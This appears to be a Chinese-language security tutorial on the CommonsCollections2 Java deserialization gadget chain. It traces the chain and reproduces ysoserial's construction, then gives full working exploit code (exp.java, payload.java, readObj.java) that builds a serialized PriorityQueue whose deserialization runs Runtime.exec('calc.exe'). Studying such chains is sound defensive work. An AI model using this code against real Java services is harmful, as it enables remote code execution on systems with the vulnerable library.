前言:

这篇主要分析commonCollections2,调用链如下图所示:

调用链分析:

分析环境:jdk1.8.0

反序列化的入口点为src.zip!/java/util/PriorityQueue.java

此时将会对队列调用siftdown函数,其中队列中包含了两个元素,其中一个即为templatesImpl恶意类

接下来调用siftDownUsingConparator函数



在这里将调用TransformingComparator的compare函数,在这里就到了新的漏洞触发点,this.transformer.transform(),而这里的this.transformer即为invokerTransformer,

在commoncollections1中第一次调用的是Lazymap的this.factory.transform,而这里是priorityQueue.java的compare里的this.transformer.transform



而invokeTransformer中将反射调用,templatesImple的newTranformer方法,以前分析fastjson1.2.24时候也用的是这个内置的TemplatesImple类,其有getoutputProperties也将调用newTransformer()

接着套路思路就是在newTransformer中实例化我们的恶意字节码中包含的类,从而调用其static代码块或者构造方法中的rce代码

ysoserial-exp构造

分析完调用链以后看看ysoserial是如何构造payload的

首先创建TemplatesImpl实例

Class.forName加载三个需要用到的类,然后调用重载的TemplatesImpl来创建实例,这里用到的技术是javassist操作类的字节码

接下来要对我们_bytecode字段所要存储的恶意字节码类进行操作,这里首先将两个类放到pool中

其中SubTransletpaylod就是存放rce代码的类

接下来从pool中取出要操作的类,来操作其字节码

接下来该类创建static代码块,并且加入rce的代码,这里的代码可以自定义,读写文件也可以

然后给该类重新设置名字,其实这个可以省略,接下来给该类设置父类为tranlet,其实这里也可以不设置,payload类里已经设置好了

之后将rce类的字节码放到_bytecodes属性中,再设置其他依赖属性_name和_tfactory即可返回templatesImpl类

![]()

接着定义需要反射调用的方法,这里首先用tostring进行填充,后面再放入newtransformer,声明要反序列化的队列priorityQueue,容量为2

然后反射设置invoketransformer的方法为newtransformer来替换原来的tostring,然后再将queue中的两个元素替换成templatesImpl类的实例,从而结束整个构造过程,因此构造分为三步

1.构造用于执行rce的类

2.构造templatesImpl类的实例,将1中的类填充

3.将2中的类填充到priorityqueue队列中,返回obj

手动编写exp:

exp.java

package CommonCollections2; import javassist.*; import org.apache.commons.collections4.Transformer; import org.apache.commons.collections4.comparators.TransformingComparator; import org.apache.commons.collections4.functors.InvokerTransformer; import java.io.*; import java.lang.reflect.Field; import java.util.Comparator; import java.util.PriorityQueue; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; public class exp { public static void main(String[] args) throws ClassNotFoundException, NotFoundException, IOException, CannotCompileException, NoSuchFieldException, IllegalAccessException { TemplatesImpl tmp = new TemplatesImpl(); ClassPool pool = ClassPool.getDefault(); pool.insertClassPath(new ClassClassPath(payload.class)); CtClass clazz = pool.get(payload.class.getName()); final byte[] clazzByte = clazz.toBytecode(); //_bytecode为private,需要设置可访问 Field _btcode = TemplatesImpl.class.getDeclaredField("_bytecodes"); _btcode.setAccessible(true); _btcode.set(tmp,new byte[][]{clazzByte}); //_name不为空即可 Field _name = TemplatesImpl.class.getDeclaredField("_name"); _name.setAccessible(true); _name.set(tmp,"tr1ple"); //_tfactory可为空 Field _tf = TemplatesImpl.class.getDeclaredField("_tfactory"); _tf.setAccessible(true); _tf.set(tmp,null); // //构造priorityqueue对象 // PriorityQueue queue = new PriorityQueue(2); queue.add(1); queue.add(1); InvokerTransformer trans = new InvokerTransformer("newTransformer",new Class[0],new Object[0]); //InvokerTransformer trans = new InvokerTransformer("getOutputProperties",new Class[0],new Object[0]); //调用该方法一样的效果 //依赖collections4 TransformingComparator com = new TransformingComparator(trans); Field ComFi = PriorityQueue.class.getDeclaredField("comparator"); ComFi.setAccessible(true); ComFi.set(queue,com); Field qu = PriorityQueue.class.getDeclaredField("queue"); qu.setAccessible(true); Object[] objOutput = (Object[])qu.get(queue); objOutput[0] = tmp; objOutput[1] = 1; //序列化 File file; file = new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commoncollections2.ser"); OutputStream out = new FileOutputStream(file); ObjectOutputStream obj = new ObjectOutputStream(out); obj.writeObject(queue); obj.close(); } }

payload.java

package CommonCollections2; import com.sun.org.apache.xalan.internal.xsltc.DOM; import com.sun.org.apache.xalan.internal.xsltc.TransletException; import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet; import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator; import com.sun.org.apache.xml.internal.serializer.SerializationHandler; import java.io.IOException; import java.io.Serializable; public class payload extends AbstractTranslet implements Serializable { { try { Runtime.getRuntime().exec("calc.exe"); } catch (IOException e) { e.printStackTrace(); } } public payload(){ System.out.println("tr1ple 2333"); } public void transform(DOM document, SerializationHandler[] handlers) throws TransletException { } public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException { } }

readObj.java

package CommonCollections2; import java.io.*; public class readObj { public static void main(String[] args) { try { FileInputStream fio = new FileInputStream(new File(System.getProperty("user.dir")+"/javasec-ysoserial/src/main/resources/commoncollections2.ser")); ObjectInputStream obj = new ObjectInputStream(fio); obj.readObject(); obj.close(); } catch (FileNotFoundException e) { e.printStackTrace(); } catch (IOException e) { e.printStackTrace(); } catch (ClassNotFoundException e) { e.printStackTrace(); } } }

测试结果:

如下图所示,_bytecode中的类将被实例化,调用static代码块的代码和构造函数中的代码

总结:

整个调用链的重点是在对队列元素排序时可以自定义比较器进行转换从而触发反射调用队列元素的成员方法,相对于cc1来说构造感觉更精巧一点,这个内部TemplatesImpl类也是jdk内置的,攻击效果也不受到jdk版本影响,只要cc4.0的依赖存在即可